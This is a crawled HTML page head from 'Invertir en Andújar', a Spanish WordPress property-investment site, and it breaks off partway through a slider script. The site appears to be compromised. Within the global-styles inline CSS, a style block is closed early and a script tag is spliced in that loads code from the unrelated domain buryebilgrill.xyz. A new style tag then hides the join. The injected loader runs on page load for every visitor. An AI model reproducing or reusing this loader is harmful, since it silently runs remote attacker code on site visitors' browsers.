

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://invertirenandujar.com/estado/abierta/
body_size: 112567
content:
<!doctype html>
<html lang="es" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Abierta &#8211; INVERTIR EN ANDÚJAR</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/invertirenandujar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://invertirenandujar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://invertirenandujar.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://invertirenandujar.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='pointfindercoreelements-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/pointfindercoreelements-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/all.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='microtip-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/microtip.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='theme-leafletcss-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/leaflet.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='flaticons-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/flaticon.css?ver=1.0' media='all' />
<link rel='stylesheet' id='pftheme-minified-package-css-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/framework.min.package.css?ver=2.2.1' media='all' />
<style id='pftheme-minified-package-css-inline-css' type='text/css'>
.pfcat113-mapicon {background:#b00000;}.pfcat113-mapicon:after {background: #ffffff;}.pfcat113-mapicon i {color: #b00000;}.pfcat114-mapicon {background:#dd9933;}.pfcat114-mapicon:after {background: #ffffff;}.pfcat114-mapicon i {color: #dd9933;}.pfcat115-mapicon {background:#000000;}.pfcat115-mapicon:after {background: #ffffff;}.pfcat115-mapicon i {color: #000000;}.pfcat111-mapicon {background:#007070;}.pfcat111-mapicon:after {background: #ffffff;}.pfcat111-mapicon i {color: #007070;}.pfcat93-mapicon {background:#81d742;}.pfcat93-mapicon:after {background: #ffffff;}.pfcat93-mapicon i {color: #81d742;}.pfcat117-mapicon {background:#00dbc5;}.pfcat117-mapicon:after {background: #ffffff;}.pfcat117-mapicon i {color: #00dbc5;}.pfcat90-mapicon {background:#9b6d44;}.pfcat90-mapicon:after {background: #ffffff;}.pfcat90-mapicon i {color: #9b6d44;}.pfcat91-mapicon {background:#1e73be;}.pfcat91-mapicon:after {background: #ffffff;}.pfcat91-mapicon i {color: #1e73be;}.pfcat98-mapicon {background:#EEEE22;}.pfcat98-mapicon:after {background: #ffffff;}.pfcat98-mapicon i {color: #eeee22;}.pfcat96-mapicon {background:#8224e3;}.pfcat96-mapicon:after {background: #ffffff;}.pfcat96-mapicon i {color: #8224e3;}.pfcat116-mapicon {background:#f2ac35;}.pfcat116-mapicon:after {background: #ffffff;}.pfcat116-mapicon i {color: #f2ac35;}.pfcat118-mapicon {background:#44b8ea;}.pfcat118-mapicon:after {background: #ffffff;}.pfcat118-mapicon i {color: #44b8ea;}.pfcat92-mapicon {background:#8e8c1d;}.pfcat92-mapicon:after {background: #ffffff;}.pfcat92-mapicon i {color: #8e8c1d;}.pfcat119-mapicon {background:#ed49da;}.pfcat119-mapicon:after {background: #ffffff;}.pfcat119-mapicon i {color: #ed49da;}.pfcat99-mapicon {background:#ff2176;}.pfcat99-mapicon:after {background: #ffffff;}.pfcat99-mapicon i {color: #ff2176;}.pfcat97-mapicon {background:#668e00;}.pfcat97-mapicon:after {background: #ffffff;}.pfcat97-mapicon i {color: #668e00;}.pfcat94-mapicon {background:#c2d11d;}.pfcat94-mapicon:after {background: #ffffff;}.pfcat94-mapicon i {color: #c2d11d;}.pfcat95-mapicon {background:#f9b700;}.pfcat95-mapicon:after {background: #ffffff;}.pfcat95-mapicon i {color: #f9b700;}.pfcat112-mapicon {background:#34a2aa;}.pfcat112-mapicon:after {background: #ffffff;}.pfcat112-mapicon i {color: #34a2aa;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}
</style>
<link rel='stylesheet' id='golden-forms-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/golden-forms.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/style.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='pf-main-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-main.css?ver=1769142635' media='all' />
<style id='pf-main-compiler-inline-css' type='text/css'>
#pf-primary-search-button{right:100px!important;}#pf-primary-nav-button{right:55px!important;}.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{min-height:90px!important}@media (max-width: 568px) {.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{min-height:100px!important}}
</style>
<link rel='stylesheet' id='pf-ncpt-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-ncpt.css?ver=1769142635' media='all' />
<link rel='stylesheet' id='pf-pbstyles-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-pbstyles.css?ver=1769142635' media='all' />
<link rel='stylesheet' id='select2pf-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/select2.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='jquery.dropdown-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/dropdown.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='tiny-slider-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/tiny-slider.css?ver=2.9.3' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='pointfinder-ie-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/ie.css?ver=2.2.1' media='all' />
<![endif]-->
<link rel='stylesheet' id='animate-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/animate.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/fontello.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/magnificpopup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='typeahead-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/typeahead.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://invertirenandujar.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" /></noscript><script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-scripts-header.js?ver=1.0.0" id="theme-scriptsheader-js"></script>
<script type="text/javascript" id="theme-leafletjs-js-extra">
/* <![CDATA[ */
var theme_leafletjs = {"zoomin":"Zoom in","zoomout":"Zoom out","kmlcheck":"","kmlcheck2":"","kmlcheck3":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/leaflet.js?ver=1.5.1" id="theme-leafletjs-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE&amp;libraries=places&amp;language=es&amp;ver=6.5.4" id="theme-google-api-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.28) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.28" id="foobox-free-min-js"></script>
<script></script><link rel="https://api.w.org/" href="https://invertirenandujar.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invertirenandujar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.4.17" /><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><meta name="viewport" content="width=device-width, maximum-scale=1.0"><style> .admin-bar #pfheadernav { margin-top:0!important } </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
